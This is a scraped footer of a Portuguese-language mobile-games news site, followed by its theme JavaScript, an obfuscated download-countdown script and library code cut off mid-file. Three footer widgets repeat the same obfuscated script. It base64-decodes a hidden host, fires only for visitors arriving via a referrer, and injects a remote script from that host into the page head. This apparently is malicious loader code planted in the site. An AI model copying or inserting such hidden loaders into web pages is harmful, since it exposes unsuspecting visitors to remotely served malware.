          <img width="302" height="180" src="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/unnamed-file.jpg?resize=302%2C180&amp;ssl=1" class="attachment-modular-cat size-modular-cat wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/unnamed-file.jpg?resize=302%2C180&amp;ssl=1 302w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/unnamed-file.jpg?zoom=2&amp;resize=302%2C180 604w" sizes="auto, (max-width: 302px) 100vw, 302px" />    </a>


      <h3 class="entry-title">
        <a href="https://gamesadeh.com.br/noticias/protectors-shooter-legends-saiu-novo-fps-para-android/" rel="bookmark" title="PROTECTORS SHOOTER LEGENDS, SAIU NOVO FPS PARA ANDROID">
          PROTECTORS SHOOTER LEGENDS, SAIU NOVO FPS PARA ANDROID        </a>
      </h3>

      
<div class="block-meta">

<span class="td-post-date">
out 9, 2022</span>

<span class="td-likes"></span>


<span class="td-views">
        <span class="post-views-count">
                    <i class="fas fa-eye"></i>
                    3169 Views        </span>
      </span>


</div>
    </div>
</div>
    
    <div class="td-related-box grid col-340">
      <div class="td-fly-in">


    <a href="https://gamesadeh.com.br/noticias/unhappy-raccoon-saiu-o-novo-jogo-de-tiro-na-google-play/" rel="bookmark" title="UNHAPPY RACCOON, SAIU O NOVO JOGO DE TIRO NA GOOGLE PLAY">

          <img width="302" height="180" src="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/llll.jpg?resize=302%2C180&amp;ssl=1" class="attachment-modular-cat size-modular-cat wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/llll.jpg?resize=302%2C180&amp;ssl=1 302w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/llll.jpg?zoom=2&amp;resize=302%2C180 604w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/llll.jpg?zoom=3&amp;resize=302%2C180 906w" sizes="auto, (max-width: 302px) 100vw, 302px" />    </a>


      <h3 class="entry-title">
        <a href="https://gamesadeh.com.br/noticias/unhappy-raccoon-saiu-o-novo-jogo-de-tiro-na-google-play/" rel="bookmark" title="UNHAPPY RACCOON, SAIU O NOVO JOGO DE TIRO NA GOOGLE PLAY">
          UNHAPPY RACCOON, SAIU O NOVO JOGO DE TIRO NA GOOGLE PLAY        </a>
      </h3>

      
<div class="block-meta">

<span class="td-post-date">
out 7, 2022</span>

<span class="td-likes"></span>


<span class="td-views">
        <span class="post-views-count">
                    <i class="fas fa-eye"></i>
                    2786 Views        </span>
      </span>


</div>
    </div>
</div>
    </div></div></div>






</div>
<div id="widgets" class="grid col-340 fit">

	
</div></div>
<div id="td-sticky-stopper"></div>
<div id="footer" class="clearfix">


<div id="wrapper-footer">
<div class="td-fly-in">

<div class="grid col-340">
<div id="media_image-2" class="widget-wrapper widget_media_image"><img width="300" height="71" src="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/04/LOGO-2017-8-300x71-1.png?fit=300%2C71&amp;ssl=1" class="image wp-image-3950  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-119" class="widget_text widget-wrapper widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>


<div class="grid col-340">
<div id="custom_html-120" class="widget_text widget-wrapper widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>


<div class="grid col-340 fit">
<div id="useronline-2" class="widget-wrapper widget_useronline"><div class="widget-title"><h3>Usuários online</h3></div><div id="useronline-count"><a href="https://gamesadeh.com.br/useronline"><strong>21 Users</strong> Online</a></div><div id="useronline-browsing-page"><strong>1 User</strong> Browsing This Page.<br />Users: <strong>1 Guest</strong></div></div><div id="text-3" class="widget-wrapper widget_text">			<div class="textwidget"><p><a href="https://gamesadeh.com.br/termos-de-uso/">TERMOS DE USO</a></p>
<p><a href="https://gamesadeh.com.br/remocao-de-dados/">Remoção de Dados</a></p>
<p><a href="https://gamesadeh.com.br/contato/">Contato</a></p>
</div>
		</div><div id="custom_html-121" class="widget_text widget-wrapper widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>

</div>

</div>
<div class="td-second-footer">
<div class="grid col-1060 block-bottom">
    <div class="block-bottom-padding">
        <div class="grid col-520">
            <div class="copyright">
                Copyright © 2022 Games Adeh <a href="https://www.youtube.com/c/AdeilsonOliveira">By Adeh Games</a> Todso Direitos Reservados.            </div>        </div>
        <div class="grid col-520 fit">
        		<div id="top-social">
			<ul class="social-icons">
				<li class="icon facebook"><a class="social-item" href="https://facebook.com/AdehOficial" target="_blank" rel="noopener"><i class="fab fa-facebook"></i></a></li><li class="icon twitter"><a class="social-item" href="https://twitter.com/Adeh_olive" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a></li><li class="icon instagram"><a class="social-item" href="https://instagram.com/adeh_olive" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li>			</ul><!-- .social-icons -->
		</div><!-- #top-social -->

</div>
</div>
</div>
</div>

<div class="scroll-up" id="scroll_up"><i class="fas fa-chevron-up"></i></div>
<div class="scroll-down" id="scroll_down"><i class="fas fa-chevron-down"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gameleon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-useronline-js-extra">
/* <![CDATA[ */
var useronlineL10n = {"ajax_url":"https:\/\/gamesadeh.com.br\/wp-admin\/admin-ajax.php","timeout":"300000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamesadeh.com.br/wp-content/plugins/wp-useronline/useronline.js?ver=2.80" id="wp-useronline-js"></script>
<script type="text/javascript" src="https://gamesadeh.com.br/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://gamesadeh.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/gamesadeh.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamesadeh.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gamesadeh.com.br/wp-content/themes/gameleon/assets/js/js-min/external.min.js?ver=8.2" id="theme-external-js"></script>
<script type="text/javascript" src="https://gamesadeh.com.br/wp-content/themes/gameleon/assets/js/js-min/theme-scripts.min.js?ver=8.2" id="gameleon-theme-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"199749532\",\"post\":\"5246\",\"tz\":\"-3\",\"srv\":\"gamesadeh.com.br\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "199749532", "5246" ]);
/* ]]> */
</script>


</div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e36b0ed9b804b6dbc1d5df6276ca2b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://gamesadeh.com.br/wp-content/themes/gameleon/assets/js/js-min/theme-scripts.min.js?ver=8.2
body_size: 1559
content:
!function(e){"use strict";var t,i,a,o,n;e(window);e(".tabs .tab-links a").on("click",function(t){var i=e(this).attr("href");e(".tabs "+i).fadeIn(400).siblings().hide(),e(this).parent("li").addClass("active").siblings().removeClass("active"),t.preventDefault()}),e(".socialtabs .tab-links a").on("click",function(t){var i=e(this).attr("href");e(".socialtabs "+i).fadeIn(400).siblings().hide(),e(this).parent("li").addClass("active").siblings().removeClass("active"),t.preventDefault()}),e("#gametabs .tab-links a").on("click",function(t){var i=e(this).attr("href");e("#gametabs "+i).fadeIn(400).siblings().hide(),e(this).parent("li").addClass("active").siblings().removeClass("active"),t.preventDefault()}),e(".td-embed-container").fitFrame(),e("embed, iframe").allofthelights({is_responsive:!1,switch_selector:"td-light-off",callback_turn_off:function(){e("h1, #content-arcade .widget-title, .td-game-ad-space").addClass("light")},callback_turn_on:function(){e("h1, #content-arcade .widget-title, .td-game-ad-space").removeClass("light")}}),e("#full-screen").click(function(t){e(".fitframe-wrap iframe").toggleClass("fullscreen"),e("#full-screen").toggleClass("fixx")}),e(".td-post-details-8").hover(function(){e(this).addClass("no-shape")},function(){e(this).removeClass("no-shape")}),e(".click-search").click(function(){e(".td-expand").slideToggle(0)}),jQuery(".modern-ticker").modernTicker({effect:"slide",scrollType:"continuous",scrollStart:"inside",scrollInterval:20,transitionTime:300,linksEnabled:!0,pauseOnHover:!0,autoplay:!0}),e(".flexslider").flexslider({animation:"fade",slideshow:!0,slideshowSpeed:4e3,animationSpeed:600,pauseOnHover:!0,useCSS:!1,prevText:"<i class='fas fa-chevron-left'></i>",nextText:"<i class='fas fa-chevron-right'></i>"}),t=document,i="script",a="facebook-jssdk",n=t.getElementsByTagName(i)[0],t.getElementById(a)||((o=t.createElement(i)).id=a,o.async=!0,o.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=170983219647466&version=v2.0",n.parentNode.insertBefore(o,n)),e(window).resize(function(){window.matchMedia("(max-width: 767px)")&&e(".showfitvids").fitVids()}),e(window).on("resize load",function(){e(".myarcade-video iframe").each(function(){var t=e(this),i=t.data("proportion"),a=t.attr("width"),o=t.width();i||(i=t.attr("height")/a,t.data("proportion",i)),o!=a&&t.css("height",Math.round(o*i)+"px")})}),e("#homepage-wrap, #widgets, #content").fitVids(),e("#vertical-ticker").totemticker({row_height:"133px",speed:500,interval:5e3}),e("#owl-sidebar").owlCarousel({slideSpeed:300,paginationSpeed:500,autoPlay:4e3,singleItem:!0}),e("#owl-home").owlCarousel({items:7,slideSpeed:300,paginationSpeed:500,autoPlay:2e3,navigation:!1,pagination:!1,stopOnHover:!0,goToFirstSpeed:2e3}),e("#owl-home-carousel").owlCarousel({items:3,slideSpeed:300,paginationSpeed:1e3,autoPlay:2e3,navigation:!1,pagination:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],stopOnHover:!0,goToFirstSpeed:2e3}),e(".td-sticky").sticky({topSpacing:0}),e(".sticky-active").sticky({topSpacing:0}),e(".td-sticky")[0]?e(".td-sidebar-sticky").stickybar({topSpacing:90,zIndex:1,stopper:"#td-sticky-stopper"}):e(".td-sidebar-sticky").stickybar({topSpacing:35,zIndex:100,stopper:"#td-sticky-stopper"}),e.fn.visible=function(t){var i=e(this),a=e(window),o=a.scrollTop(),n=o+a.height(),s=i.offset().top,l=s+i.height();return(!0===t?s:l)<=n&&(!0===t?l:s)>=o};var s=e(window),l=e(".td-fly-in");l.each(function(t,i){e(i).visible(!0)&&e(i).addClass("already-visible")}),s.scroll(function(t){l.each(function(t,i){(i=e(i)).visible(!0)?i.addClass("td-fly-in-effect"):i.removeClass("td-fly-in already-visible")})}),e("#td-seo-block").niceScroll({cursorwidth:15,railpadding:{top:0,right:0,left:0,bottom:0},cursorborder:0,scrollspeed:2500,background:"#F1F2F7",cursorborderradius:0,cursorcolor:"#63676C",autohidemode:!1,cursorfixedheight:20,horizrailenabled:!1}),e("#scroll_up").fadeIn("slow"),e("#scroll_down").fadeIn("slow"),e(window).bind("scrollstart",function(){e("#scroll_up,#scroll_down").stop().animate({opacity:"1"})}),e(window).bind("scrollstop",function(){e("#scroll_up,#scroll_down").stop().animate({opacity:"0"})}),e("#scroll_down").click(function(t){e("html, body").animate({scrollTop:e(document).height()},800)}),e("#scroll_up").click(function(t){e("html, body").animate({scrollTop:"0px"},800)}),e("img").parent(".td-content-inner-single a, .td-screens-popup a").addClass("td-popup-image"),e("img").parent(".td-no-lightbox, .td-no-lightbox a").removeClass("td-popup-image"),e(".td-lightbox-feat").length&&e(".post-entry, .td-screens-popup").magnificPopup({delegate:".td-popup-image",type:"image",gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}}),e("#top-menu .open-menu").on("click",function(){e("body").addClass("mobile-menu-active"),e("#mobile-menu-background").addClass("menu-active"),e("#mobile-menu").addClass("menu-active")}),e("#close-menu").on("click",function(){e("body").removeClass("mobile-menu-active"),e("#mobile-menu-background").removeClass("menu-active"),e("#mobile-menu").removeClass("menu-active")}),e("#mobile-navigation .menu-item.menu-item-has-children").on("click",function(t){t.stopPropagation(),e(this).toggleClass("sub-menu-active"),e(this).find("ul.sub-menu:first").toggleClass("sub-menu-active")}),e('div[title!=""]').qtip({position:{effect:!1,my:"center left",at:"center right",target:"mouse",adjust:{x:60,y:40}}})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://gamesadeh.com.br/pop.js
body_size: 641
content:
 /* Adeh Games */var _0x29dc70=_0x4a40;function _0x4a40(_0x22b20a,_0x1ed00f){var _0x9345ae=_0x9345();return _0x4a40=function(_0x4a4068,_0x454513){_0x4a4068=_0x4a4068-0x9a;var _0x542480=_0x9345ae[_0x4a4068];return _0x542480;},_0x4a40(_0x22b20a,_0x1ed00f);}(function(_0x36b213,_0xaebf64){var _0x44cb2c=_0x4a40,_0x485d9a=_0x36b213();while(!![]){try{var _0xfb6a16=-parseInt(_0x44cb2c(0x9b))/0x1+parseInt(_0x44cb2c(0xb8))/0x2+-parseInt(_0x44cb2c(0xb1))/0x3+-parseInt(_0x44cb2c(0xa1))/0x4+-parseInt(_0x44cb2c(0xb2))/0x5*(-parseInt(_0x44cb2c(0xa5))/0x6)+parseInt(_0x44cb2c(0xb7))/0x7+-parseInt(_0x44cb2c(0x9c))/0x8;if(_0xfb6a16===_0xaebf64)break;else _0x485d9a['push'](_0x485d9a['shift']());}catch(_0x55f2f1){_0x485d9a['push'](_0x485d9a['shift']());}}}(_0x9345,0x1aea0));const modal=document[_0x29dc70(0xab)](_0x29dc70(0xac)),btn=document['querySelectorAll'](_0x29dc70(0xb5)),closeModal=document[_0x29dc70(0x9d)](_0x29dc70(0xae))[0x0];function _0x9345(){var _0x5c50f4=['.btn-at','at-downloadx','462476Sxypau','310582imxXCd','createElement','45472xmYPeg','668504bRUydt','getElementsByClassName','span','none','block','475824PDyhXt','SEGUNDOS\x20PARA\x20BAIXAR.','AGUARDE\x2015\x20SEGUNDOS\x20PARA\x20BAIXAR.','innerHTML','66DxFEuU','onclick','display','parentNode','AGUARDE','click','querySelector','#my-modal','replaceChild','at-btnclose','getElementById','length','12147cKJtPg','64055SWiquw','style','target'];_0x9345=function(){return _0x5c50f4;};return _0x9345();}for(let i=0x0;i<btn[_0x29dc70(0xb0)];i++){btn[i]['addEventListener'](_0x29dc70(0xaa),function(){var _0x43f6dc=_0x29dc70;modal[_0x43f6dc(0xb3)][_0x43f6dc(0xa7)]=_0x43f6dc(0xa0);});}btn[_0x29dc70(0xa6)]=function(){var _0x284f32=_0x29dc70;modal[_0x284f32(0xb3)][_0x284f32(0xa7)]=_0x284f32(0xa0);},closeModal[_0x29dc70(0xa6)]=function(){modal['style']['display']='none';},window[_0x29dc70(0xa6)]=function(_0x411677){var _0x5849e2=_0x29dc70;_0x411677[_0x5849e2(0xb4)]==modal&&(modal[_0x5849e2(0xb3)][_0x5849e2(0xa7)]=_0x5849e2(0x9f));};var downloadButton=document[_0x29dc70(0xaf)](_0x29dc70(0xb6)),counter=0xf,newElement=document[_0x29dc70(0x9a)](_0x29dc70(0x9e));newElement['innerHTML']=_0x29dc70(0xa3);var id;downloadButton[_0x29dc70(0xa8)][_0x29dc70(0xad)](newElement,downloadButton);function startDownload(){var _0x381cbc=_0x29dc70;this[_0x381cbc(0xb3)][_0x381cbc(0xa7)]=_0x381cbc(0xa0),id=setInterval(function(){var _0x3cecd0=_0x381cbc;counter--,counter<0x0?(newElement['parentNode']['replaceChild'](downloadButton,newElement),clearInterval(id)):newElement[_0x3cecd0(0xa4)]=_0x3cecd0(0xa9)+'\x20'+counter['toString']()+'\x20'+_0x3cecd0(0xa2);},0x3e8);}var clickbtn=document[_0x29dc70(0xaf)]('btn-at');clickbtn[_0x29dc70(0xa6)]=startDownload;

--- FILE ---
content_type: text/javascript
request_url: https://gamesadeh.com.br/wp-content/themes/gameleon/assets/js/js-min/external.min.js?ver=8.2
body_size: 64102
content:
function FastClick(t,e){"use strict";var i;if(e=e||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=e.touchBoundary||10,this.layer=t,this.tapDelay=e.tapDelay||200,!FastClick.notNeeded(t)){for(var o=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],n=0,s=o.length;n<s;n++)this[o[n]]=r(this[o[n]],this);deviceIsAndroid&&(t.addEventListener("mouseover",this.onMouse,!0),t.addEventListener("mousedown",this.onMouse,!0),t.addEventListener("mouseup",this.onMouse,!0)),t.addEventListener("click",this.onClick,!0),t.addEventListener("touchstart",this.onTouchStart,!1),t.addEventListener("touchmove",this.onTouchMove,!1),t.addEventListener("touchend",this.onTouchEnd,!1),t.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(t.removeEventListener=function(e,i,o){var n=Node.prototype.removeEventListener;"click"===e?n.call(t,e,i.hijacked||i,o):n.call(t,e,i,o)},t.addEventListener=function(e,i,o){var n=Node.prototype.addEventListener;"click"===e?n.call(t,e,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),o):n.call(t,e,i,o)}),"function"==typeof t.onclick&&(i=t.onclick,t.addEventListener("click",function(t){i(t)},!1),t.onclick=null)}function r(t,e){return function(){return t.apply(e,arguments)}}}var deviceIsAndroid=navigator.userAgent.indexOf("Android")>0,deviceIsIOS=/iP(ad|hone|od)/.test(navigator.userAgent),deviceIsIOS4=deviceIsIOS&&/OS 4_\d(_\d)?/.test(navigator.userAgent),deviceIsIOSWithBadTarget=deviceIsIOS&&/OS ([6-9]|\d{2})_\d/.test(navigator.userAgent),deviceIsBlackBerry10=navigator.userAgent.indexOf("BB10")>0;FastClick.prototype.needsClick=function(t){"use strict";switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(deviceIsIOS&&"file"===t.type||t.disabled)return!0;break;case"label":case"video":return!0}return/\bneedsclick\b/.test(t.className)},FastClick.prototype.needsFocus=function(t){"use strict";switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!deviceIsAndroid;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},FastClick.prototype.sendClick=function(t,e){"use strict";var i,o;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),o=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},FastClick.prototype.determineEventType=function(t){"use strict";return deviceIsAndroid&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},FastClick.prototype.focus=function(t){"use strict";var e;deviceIsIOS&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},FastClick.prototype.updateScrollParent=function(t){"use strict";var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},FastClick.prototype.getTargetElementFromEventTarget=function(t){"use strict";return t.nodeType===Node.TEXT_NODE?t.parentNode:t},FastClick.prototype.onTouchStart=function(t){"use strict";var e,i,o;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],deviceIsIOS){if((o=window.getSelection()).rangeCount&&!o.isCollapsed)return!0;if(!deviceIsIOS4){if(i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},FastClick.prototype.touchHasMoved=function(t){"use strict";var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},FastClick.prototype.onTouchMove=function(t){"use strict";return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},FastClick.prototype.findControl=function(t){"use strict";return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},FastClick.prototype.onTouchEnd=function(t){"use strict";var e,i,o,n,s,r=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,i=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,deviceIsIOSWithBadTarget&&(s=t.changedTouches[0],(r=document.elementFromPoint(s.pageX-window.pageXOffset,s.pageY-window.pageYOffset)||r).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(o=r.tagName.toLowerCase())){if(e=this.findControl(r)){if(this.focus(r),deviceIsAndroid)return!1;r=e}}else if(this.needsFocus(r))return t.timeStamp-i>100||deviceIsIOS&&window.top!==window&&"input"===o?(this.targetElement=null,!1):(this.focus(r),this.sendClick(r,t),deviceIsIOS&&"select"===o||(this.targetElement=null,t.preventDefault()),!1);return!(!deviceIsIOS||deviceIsIOS4||!(n=r.fastClickScrollParent)||n.fastClickLastScrollTop===n.scrollTop)||(this.needsClick(r)||(t.preventDefault(),this.sendClick(r,t)),!1)},FastClick.prototype.onTouchCancel=function(){"use strict";this.trackingClick=!1,this.targetElement=null},FastClick.prototype.onMouse=function(t){"use strict";return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},FastClick.prototype.onClick=function(t){"use strict";var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},FastClick.prototype.destroy=function(){"use strict";var t=this.layer;deviceIsAndroid&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},FastClick.notNeeded=function(t){"use strict";var e,i,o;if(void 0===window.ontouchstart)return!0;if(i=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!deviceIsAndroid)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(i>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(deviceIsBlackBerry10&&(o=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&o[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction},FastClick.attach=function(t,e){"use strict";return new FastClick(t,e)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){"use strict";return FastClick}):"undefined"!=typeof module&&module.exports?(module.exports=FastClick.attach,module.exports.FastClick=FastClick):window.FastClick=FastClick,window.Modernizr=function(t,e,i){var o,n,s={},r=e.documentElement,a="modernizr",l=e.createElement(a),c=l.style,d=e.createElement("input"),u=":)",h={}.toString,p=" -webkit- -moz- -o- -ms- ".split(" "),m="Webkit Moz O ms".split(" "),f="Webkit Moz O ms".toLowerCase().split(" "),g="http://www.w3.org/2000/svg",v={},w={},y={},b=[],x=b.slice,T=function(t,i,o,n){var s,l,c,d=e.createElement("div"),u=e.body,h=u||e.createElement("body");if(parseInt(o,10))for(;o--;)(c=e.createElement("div")).id=n?n[o]:a+(o+1),d.appendChild(c);return s=["&#173;",'<style id="s',a,'">',t,"</style>"].join(""),d.id=a,(u?d:h).innerHTML+=s,h.appendChild(d),u||(h.style.background="",r.appendChild(h)),l=i(d,t),u?d.parentNode.removeChild(d):h.parentNode.removeChild(h),!!l},C=function(){var t={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(o,n){n=n||e.createElement(t[o]||"div");var s=(o="on"+o)in n;return s||(n.setAttribute||(n=e.createElement("div")),n.setAttribute&&n.removeAttribute&&(n.setAttribute(o,""),s=I(n[o],"function"),I(n[o],"undefined")||(n[o]=i),n.removeAttribute(o))),n=null,s}}(),S={}.hasOwnProperty;function k(t){c.cssText=t}function I(t,e){return typeof t===e}function E(t,e){return!!~(""+t).indexOf(e)}function _(t,e){for(var o in t){var n=t[o];if(!E(n,"-")&&c[n]!==i)return"pfx"!=e||n}return!1}function M(t,e,o){var n=t.charAt(0).toUpperCase()+t.slice(1),s=(t+" "+m.join(n+" ")+n).split(" ");return I(e,"string")||I(e,"undefined")?_(s,e):function(t,e,o){for(var n in t){var s=e[t[n]];if(s!==i)return!1===o?t[n]:I(s,"function")?s.bind(o||e):s}return!1}(s=(t+" "+f.join(n+" ")+n).split(" "),e,o)}for(var z in n=I(S,"undefined")||I(S.call,"undefined")?function(t,e){return e in t&&I(t.constructor.prototype[e],"undefined")}:function(t,e){return S.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var i=x.call(arguments,1),o=function(){if(this instanceof o){var n=function(){};n.prototype=e.prototype;var s=new n,r=e.apply(s,i.concat(x.call(arguments)));return Object(r)===r?r:s}return 